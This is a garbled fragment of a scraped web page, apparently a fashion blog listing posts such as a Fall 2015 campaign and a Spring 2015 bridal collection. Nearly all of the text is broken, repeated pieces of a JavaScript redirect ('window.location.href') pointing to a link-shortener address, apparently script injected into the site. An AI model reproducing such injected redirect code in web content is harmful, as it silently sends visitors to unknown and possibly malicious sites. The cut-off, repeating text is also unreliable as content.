
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ET Fashion Fall 2015 Campaign
June 16, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
era Wang Spring 2015 Bridal Collection
April 13, 2014
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =